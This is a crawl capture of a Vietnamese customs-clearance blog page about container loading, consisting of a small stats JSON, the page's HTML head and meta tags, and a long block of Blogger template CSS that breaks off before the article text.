

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD4Dgiw274tOjasbf0KZ9S6-0gz-5puCJOOWJaUQFgLGdiwFCQpz5CAnVEdEqwZU3vlvoY48vPda7e7CZBCMtqu3FquLw
body_size: 24
content:
{"total":2438897,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,25],[1,41],[2,32],[3,36],[4,38],[5,31],[6,29],[7,24],[8,85],[9,55],[10,43],[11,41],[12,46],[13,27],[14,29],[15,38],[16,42],[17,40],[18,42],[19,40],[20,54],[21,98],[22,89],[23,95],[24,99],[25,54],[26,88],[27,49],[28,27],[29,49]],"nextTickMs":189473}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html
body_size: 47070
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='95FAABCF5131530E57841565E3D2F4F8' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.xn--thunops-2p4c.vn/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.xn--thunops-2p4c.vn/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - RSS" href="https://www.xn--thunops-2p4c.vn/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.blogger.com/feeds/4135361669437790692/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.xn--thunops-2p4c.vn/feeds/3570577745624165984/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640/EXIMPORT+BANNER.jpg' rel='image_src'/>
<meta content='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' property='og:url'/>
<meta content='KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' property='og:title'/>
<meta content='KHAI HAI QUAN | KHAI HẢI QUAN NHANH VÀ RẺ | DỊCH VỤ THÔNG QUAN TRỌN GÓI | CUSTOMS CLEARANCE SERVICE HCM' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/w1200-h630-p-k-no-nu/EXIMPORT+BANNER.jpg' property='og:image'/>
<title>
KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER - DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN
</title>
<!-- Description and Keywords (start) -->
<meta content='thuận ops, ops la gi, quy trinh xnk, thu tuc hai quan 2019, tai lieu xuat nhap khau tai o dau' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' property='og:title'/>
<meta content='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640/EXIMPORT+BANNER.jpg' property='og:image'/>
<meta content='DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN' property='og:site_name'/>
<meta content='https://www.xn--thunops-2p4c.vn/' name='twitter:domain'/>
<meta content='KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640/EXIMPORT+BANNER.jpg' name='twitter:image'/>
<meta content='KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='2121670497940025' property='fb:app_id'/>
<meta content='1127891788' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@OpsThuan' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Thuận
Author :     Thuận OPS
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#28B000" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#28B000;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #28B000;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #28B000;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#28B000}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#28B000}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #28B000;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #28B000
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#28B000;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
